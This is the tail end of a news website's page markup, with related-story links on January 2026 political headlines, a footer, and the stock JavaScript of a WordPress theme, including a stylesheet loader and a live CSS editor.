                <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6976956cea6b5" data-td_block_id="td_uid_9_6976956cea6b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6976956cea6b5" data-td_block_id="td_uid_9_6976956cea6b5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:21:04+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:06:53+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:12:34+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6976956d0be01
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976956d0bf80"></textarea>
						<div id="td_live_css_uid_1_6976956d0bf80" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976956d0bf80');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976956d0bf80");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 22:13:01 -->